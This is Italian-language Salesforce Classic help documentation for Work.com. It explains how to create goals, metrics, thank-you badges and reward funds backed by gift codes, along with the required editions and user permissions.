La scheda Obiettivi nel profilo di un utente visualizza gli obiettivi di quell'utente. La scheda Obiettivi di primo livello è una visualizzazione elenco generale che può essere configurata per visualizzare diversi elenchi di obiettivi (ad esempio, Obiettivi personali, Obiettivi del team personale o Obiettivi chiave della società). Le schede e le visualizzazioni elenco visualizzate possono variare a seconda di come l'amministratore ha configurato Work.com.

Fare clic su un obiettivo nella visualizzazione elenco per accedere alla pagina dei dettagli.

Gli obiettivi supportano i feed Chatter nei record di obiettivi, in modo che diversi utenti possano collaborare nel feed e tenersi aggiornati sull'avanzamento di un obiettivo.

La pagina dei dettagli dell'obiettivo elenca metriche, operazioni, eventi, note, allegati e altre informazioni correlate a un determinato obiettivo. Allineare gli obiettivi con gli altri collegando i propri obiettivi agli obiettivi principali o secondari.

Modificare le impostazioni di condivisione per controllare chi può visualizzare e aggiornare gli obiettivi. Ad esempio, se gli obiettivi dell'organizzazione sono impostati su privati per impostazione predefinita, i titolari degli obiettivi e gli amministratori possono condividere gli obiettivi con determinati utenti o gruppi per incrementare la collaborazione e la visibilità. Scegliere tra l'accesso di sola lettura e di lettura/scrittura per un controllo più dettagliato dell'accesso agli obiettivi.

Nell'elenco correlato Attività aperte, fare clic su **Nuova operazione** o **Nuovo evento** per creare un'operazione o un evento collegato a un obiettivo specifico. Inoltre, se lo si desidera, è possibile creare operazioni o eventi per metriche individuali.

Aggiungere le metriche agli obiettivi per calcolare l'avanzamento. È inoltre possibile collegare le metriche ai dati nei rapporti preferiti in modo da tenere traccia del proprio lavoro in Salesforce. Assegnare valori alle diverse metriche per tenere traccia con precisione del completamento dell'obiettivo.

#### VEDERE ANCHE:

[Creazione di un obiettivo](#page-1453-0) [Metriche](#page-1454-0) [Panoramica sulla formazione](#page-1467-0) [Considerazioni sull'utilizzo delle operazioni](#page-1367-0) [Considerazioni sull'utilizzo degli eventi](#page-1348-0) [Personalizzazione del tracciamento dei feed Chatter](#page-3309-0) [Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0) [Metriche](#page-1454-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Obiettivi richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare gli obiettivi:

**•** "Lettura" in Obiettivi e Link all'obiettivo

Per creare gli obiettivi:

**•** "Crea" in Obiettivi e Link all'obiettivo

Per modificare gli obiettivi:

**•** "Modifica" in Obiettivi e Link all'obiettivo

Per eliminare gli obiettivi:

**•** "Elimina" in Obiettivi e Link all'obiettivo

# <span id="page-1453-0"></span>Creazione di un obiettivo

È possibile definire, monitorare e misurare il proprio lavoro con gli obiettivi Work.com.

**1.** Fare clic sulla scheda di primo livello Obiettivi.

se la scheda Obiettivi non viene visualizzata, selezionare Work.com dal menu a discesa dell'applicazione Force.com in alto a destra o fare clic su + a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un nome per l'obiettivo e specificare i dettagli aggiuntivi.

è possibile modificare le impostazioni di condivisione di un obiettivo dopo averlo creato. Tenere presente che tutte le immagini dell'obiettivo sono visibili all'esterno.

- Suggerimento: Per creare un obiettivo chiave della società, selezionare il campo **Obiettivo chiave della società**. Dopo aver creato l'obiettivo della società, condividerlo con il gruppo Tutti gli utenti esterni con il Livello di accesso impostato su Sola lettura.
- **4.** Impostare lo stato dell'obiettivo:
	- **•** Bozza: i dettagli dell'obiettivo sono in stato di bozza e non sono ancora stati finalizzati.
	- **•** Pubblicato: i dettagli dell'obiettivo sono stati finalizzati e l'obiettivo è in corso.
	- **•** Completato: l'obiettivo è completato.
	- **•** Annullato: l'obiettivo è stato annullato e non è più applicabile.
	- **•** Non completato: l'obiettivo non è stato completato.

#### **5.** Fare clic su **Salva**.

È possibile riassegnare gli obiettivi ad altri utenti facendo clic su **Cambia** accanto al Nome titolare nella pagina dei dettagli di un obiettivo. Le metriche possono fare capo a diversi utenti; pertanto, assicurarsi di riassegnare anche le metriche al titolare appropriato.

VEDERE ANCHE:

[Panoramica sugli obiettivi](#page-1452-0) **[Metriche](#page-1454-0)** 

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Obiettivi richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare gli obiettivi:

**•** "Lettura" in Obiettivi e Link all'obiettivo

Per creare gli obiettivi:

**•** "Crea" in Obiettivi e Link all'obiettivo

# <span id="page-1454-0"></span>**Metriche**

Utilizzare le metriche per tenere traccia dei propri dati e renderli visibili.

Creare nuove metriche dalla scheda Metriche o dalla pagina dei dettagli di un obiettivo. Gli utenti possono creare metriche indipendenti oppure collegarle a obiettivi specifici.

Utilizzare le metriche di Avanzamento o le metriche di Completamento per tenere traccia dello stato di diversi obiettivi fissati per sé o per altri. Qualsiasi utente con accesso di lettura/scrittura può aggiornare i valori delle metriche e queste possono anche essere visualizzate negli spazi di formazione e nei riepiloghi delle prestazioni.

Qualsiasi utente con accesso di lettura/scrittura può aggiornare i valori delle metriche e queste possono anche essere visualizzate negli spazi di formazione e nei riepiloghi delle prestazioni.

#### IN QUESTA SEZIONE:

#### [Creazione di una metrica](#page-1455-0)

Con Metriche Work.com è possibile monitorare e rendere visibile il proprio lavoro.

VEDERE ANCHE:

[Creazione di una metrica](#page-1455-0) [Panoramica sugli obiettivi](#page-1452-0) [Panoramica sugli obiettivi](#page-1452-0) [Creazione di un obiettivo](#page-1453-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Metriche richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# <span id="page-1455-0"></span>Creazione di una metrica

Con Metriche Work.com è possibile monitorare e rendere visibile il proprio lavoro.

**1.** Fare clic sulla scheda Metriche.

In alternativa, è possibile fare clic su **Nuova metrica** nella pagina dei dettagli di un obiettivo.

- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare un tipo di record Avanzamento o Completamento e fare clic su **Continua**.
	- **•** Le metriche di avanzamento misurano il raggiungimento di un obiettivo in base a quanto è stato completato rispetto al valore target. Sono ideali per tenere traccia di cifre e percentuali accurate. Ad esempio, si possono creare metriche di avanzamento per *Convertire 50 lead* o *Raggiungere il 100% di clienti soddisfatti*.
	- **•** Le metriche di completamento misurano se la metrica è stata completata o no. Sono ideali per tenere traccia dei punti salienti, oppure quando non si hanno metriche basate su cifre accurate. Ad esempio, si può creare una metrica di completamento per *Ottenere la certificazione Salesforce*.
- **4.** Inserire un nome per la metrica e specificare i dettagli aggiuntivi.
- **5.** Per le metriche di avanzamento, inserire un valore target.

Il valore corrente si può aggiornare manualmente o collegare a un rapporto Salesforce. Per collegare il valore di una metrica a un rapporto:

- **a.** Nel campo Valore corrente, fare clic su **Da un rapporto Salesforce**.
- **b.** Selezionare il nome del rapporto.
- **c.** Selezionare il campo di riepilogo.
- **6.** Impostare lo stato della metrica.
- **7.** Fare clic su **Salva**.

VEDERE ANCHE:

**[Metriche](#page-1454-0)** [Panoramica sugli obiettivi](#page-1452-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Metriche richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare le metriche:

**•** "Lettura" per le metriche Per creare le metriche:

**•** "Crea" per le metriche

Per collegare le metriche ai rapporti:

**•** "Crea" per i link dati metrica

# <span id="page-1456-0"></span>Panoramica sul riconoscimento

Mostrare il proprio apprezzamento e ringraziare i colleghi inviando messaggi personalizzati, badge e premi al loro feed Chatter.

Riconoscimento Work.com include Ringraziamenti con badge personalizzati illimitati e la possibilità di associare i badge a premi tangibili come le carte regalo. I responsabili possono creare rapporti e cruscotti digitali per visualizzare i dati sui leader di Riconoscimento. Oltre alle autorizzazioni utente necessarie, l'amministratore deve abilitare Ringraziamenti e Premi per l'organizzazione. In base al modo in cui l'amministratore ha configurato Work.com, la scheda Riconoscimento e la scheda Badge possono apparire come schede di primo livello. Inoltre, la scheda Riconoscimento può apparire come sottoscheda nel profilo Chatter dell'utente.

Nota: gli utenti possono creare, condividere e assegnare badge di ringraziamento senza disporre di licenza Work.com. Tuttavia, per utilizzare i badge associati ai premi dovranno comunque disporre di una licenza Work.com. Per ulteriori informazioni su come ottenere Work.com, rivolgersi a Salesforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le funzioni Premi richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa nella versione **Performance Edition**.



Accedere alla libreria di badge disponibili dalla scheda Badge. Fare clic su **Nuovo** per creare un badge o fare clic su un badge per visualizzare o modificare i relativi dettagli. È possibile visualizzare solo i badge che si è autorizzati ad assegnare e la possibilità di creare o modificare i badge può essere limitata in base alla configurazione della funzione.



Assegnare badge di ringraziamento dal publisher Chatter. Gli utenti sono attualmente limitati all'assegnazione di badge a un utente alla volta. Per ulteriori informazioni, vedere [Ringraziare i propri colleghi.](#page-2967-0)

Visualizzare i badge ricevuti da un utente nella scheda Riconoscimento del suo profilo Chatter.

VEDERE ANCHE:

- [Creazione di un badge](#page-1458-0)
- [Configurazione dell'accesso ai badge Ringraziamenti](#page-1459-0)

[Fondi per i premi](#page-1460-0)

[Creazione di fondi per i premi](#page-1463-0)

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

# <span id="page-1458-0"></span>Creazione di un badge

È possibile creare badge personalizzati per apprezzare e ringraziare in modo unico i propri colleghi.

[Guarda una dimostrazione: Creazione di un badge](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)

**1.** Fare clic sulla scheda Badge.

Se la scheda Badge non è disponibile, fare clic sull'icona  $\rightarrow$  a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un nome e una descrizione per il badge, aggiungere un'immagine del badge e, se si desidera, assegnare premi e limiti del badge.



- **•** Solo gli utenti per i quali sono abilitati i Premi possono creare un badge Premi.
- **•** I badge non possono essere trasferiti da un'organizzazione Sandbox a un'organizzazione di produzione.
- **•** È possibile limitare l'accesso ai record dei badge con l'elenco correlato Accesso, ma le immagini dei badge sono disponibili all'esterno.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La funzione Premi richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa nella versione **Performance Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Badge:

**•** Non sono richieste autorizzazioni utente aggiuntive

Per creare un badge:

- **•** "Crea" per i Documenti
- **•** L'impostazione "Limita creatori di badge personalizzati" è disabilitata per impostazione predefinita. Se l'impostazione è abilitata, gli utenti devono avere l'autorizzazione "Crea definizioni badge personalizzati".



#### **4.** Fare clic su **Salva**.

Per impostazione predefinita, l'accesso ai badge personalizzati è impostato per tutti gli utenti interni. Per modificare l'accesso a un badge personalizzato, accedere alla pagina dei dettagli del badge e fare clic su **Modifica elenco** nell'elenco correlato Accesso.

#### VEDERE ANCHE:

<span id="page-1459-0"></span>[Panoramica sul riconoscimento](#page-1456-0) [Configurazione dell'accesso ai badge Ringraziamenti](#page-1459-0) [Fondi per i premi](#page-1460-0)

# Configurazione dell'accesso ai badge Ringraziamenti

Configurare l'accesso a un badge di ringraziamento utilizzando l'elenco Accesso correlato.

**1.** Dalla scheda **Badge**, fare clic sul badge che si desidera modificare.

Se non si visualizza la scheda Badge, fare clic sull'icona + a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Nell'elenco correlato Accesso, fare clic su **Modifica elenco**.
- **3.** Immettere i gruppi pubblici o gli utenti ai quali si vuole concedere l'accesso. È possibile concedere l'accesso solo agli utenti che dispongono delle licenze supportate.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sul riconoscimento](#page-1456-0) [Creazione di un badge](#page-1458-0) [Fondi per i premi](#page-1460-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le funzioni Premi richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa nella versione **Performance Edition**.

# <span id="page-1460-0"></span>Fondi per i premi

I Premi Work.com permettono di collegare premi tangibili ai badge. È possibile allegare i badge a premi tangibili mediante la maggior parte dei codici per regali digitali a livello globale.

L'amministratore deve abilitare Ringraziamenti e Premi nell'organizzazione.

I Premi Work.com supportano i programmi o i marchi di premi scelti dall'utente oltre al tipo di fondo per i premi predefinito Amazon.com™. Le informazioni sui premi sono archiviate in due oggetti, Tipo di fondo per i premi e Fondo per i premi. Segue una breve spiegazione delle differenze tra i due.

#### **Tipo di fondo per i premi**

Questo oggetto contiene informazioni fisse in merito a un premio, ad esempio il tipo di valuta, le informazioni su come riscattare i premi e i dettagli di caricamento del file CSV. Alcuni esempi sono Amazon.com™, iTunes™ e Starbucks™.

#### **Fondo per i premi**

Questo oggetto contiene i codici regalo e può essere collegato a un solo tipo di fondo per i premi. Ogni fondo per i premi ha un valore fisso che viene stabilito acquistando i codici regalo per quella somma specifica.

Ad esempio, un fondo per i premi denominato Premi UE 1° trimestre può contenere codici collegati a carte regalo Amazon.com del valore di 100 euro ciascuna. Un altro fondo per i premi, denominato Premi Assistenza Clienti 1° trimestre, può contenere codici collegati a carte regalo Amazon.com del valore di 20 euro ciascuna. Questi fondi per i premi sarebbero correlati allo stesso tipo di fondo per i premi. Al contrario, un fondo per i premi collegato a carte regalo Starbucks sarebbe correlato a un tipo di fondo per i premi diverso.

È possibile creare badge premi seguendo una procedura in tre fasi.

- **1.** Creare un tipo di fondo per i premi o utilizzare il tipo di fondo per i premi predefinito Amazon.com.
- **2.** Creare un fondo per i premi e caricare i codici dei premi.
- **3.** Collegare un badge di ringraziamento a un fondo per i premi.

#### VEDERE ANCHE:

[Panoramica sul riconoscimento](#page-1456-0) [Creazione di tipi di fondo per i premi](#page-1461-0)

[Creazione di fondi per i premi](#page-1463-0)

[Creazione di un badge](#page-1458-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le funzioni Premi richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa nella versione **Performance Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare i Fondi per i premi:

**•** "Lettura" per i Fondi per i premi

Per creare i Fondi per i premi:

> **•** "Crea" per i Premi "Crea" per i Fondi per i premi

# <span id="page-1461-0"></span>Creazione di tipi di fondo per i premi

Utilizzare i tipi di fondo per i premi per specificare informazioni generali sui premi, quali i codici valuta, le informazioni per il riscatto dei premi e i dettagli per il caricamento dei file CSV.

**1.** Fare clic sulla scheda Tipo di fondo per i premi.

Se tale scheda non è disponibile, fare clic su  $\rightarrow$  alla destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

#### **2.** Fare clic su **Nuovo**.

**3.** Immettere i dettagli del Tipo di fondo per i premi.

#### **Informazioni**



#### **Riscatto**



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le funzioni Premi richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa nella versione **Performance Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare Tipi di fondo per i premi:

**•** "Lettura" su Tipi di fondo per i premi

Per creare Tipi di fondo per i premi:

**•** "Crea" su Tipi di fondo per i premi

> "Lettura" e "Crea" su Fondi per i premi

"Lettura" e "Crea" su Premi



# **Configurazione del caricamento**

### **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Fondi per i premi](#page-1460-0)

[Creazione di fondi per i premi](#page-1463-0)

[Creazione di un badge](#page-1458-0)

[Panoramica sul riconoscimento](#page-1456-0)

# <span id="page-1463-0"></span>Creazione di fondi per i premi

I fondi per i premi contengono i codici regalo connessi a un tipo di fondo per i premi.

Gli utenti possono generare badge premi utilizzando i fondi per i premi da loro creati. I fondi per i premi possono includere carte regalo Amazon.com™ acquistate presso uno dei nostri fornitori terzi, come TangoCard™, o altri programmi di premi diversi da quelli offerti da Amazon.com.

**1.** Fare clic sulla scheda Fondo per i premi.

Se la scheda Fondo per i premi non è disponibile, fare clic sull'icona  $\Box$  a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su **Nuovo**.
- **3.** Assegnare un nome al fondo, selezionare il Tipo di fondo per i premi e immettere il valore del premio.
- **4.** Fare clic su **Salva**.
- **5.** Caricare o immettere i codici regalo.
	- **•** Per caricare codici regalo tramite un file CSV, selezionare **Carica CSV**, quindi selezionare **Scegli file**. Selezionare un file CSV e fare clic su **Carica**.

Per impostazione predefinita, il caricamento utilizza la seconda colonna per i codici dei premi e la terza per i valori dei premi. Tuttavia, è possibile impostare queste colonne su valori diversi sul tipo di fondo per i premi correlato. Ecco un esempio di formattazione del file CSV:





Nota: assicurarsi che i dati dei codici premio inizino sulla seconda riga del file CSV. La prima riga è interpretata come riga di intestazione e non viene caricata.

**•** Per immettere i codici regalo manualmente, selezionare **Nuovo premio**. Immettere il codice regalo e fare clic su **Salva**.

#### VEDERE ANCHE:

- [Panoramica sul riconoscimento](#page-1456-0)
- [Fondi per i premi](#page-1460-0)
- [Creazione di tipi di fondo per i premi](#page-1461-0)
- [Creazione di un badge](#page-1458-0)
- [Panoramica sul riconoscimento](#page-1456-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

